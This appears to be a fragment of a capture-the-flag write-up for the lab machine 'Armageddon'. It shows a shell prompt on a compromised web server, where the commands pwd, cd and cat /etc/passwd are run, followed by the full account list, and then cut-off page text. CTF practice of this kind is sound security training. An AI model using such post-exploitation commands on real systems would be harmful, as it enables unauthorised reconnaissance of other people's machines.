 armageddon.htb>> pwd
/var/www/html
armageddon.htb>> cd /home
armageddon.htb>> pwd
/var/www/html
armageddon.htb>> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
armageddon.htb>>
Play Machine
AU VIP 1
Target IP Add
10.10.1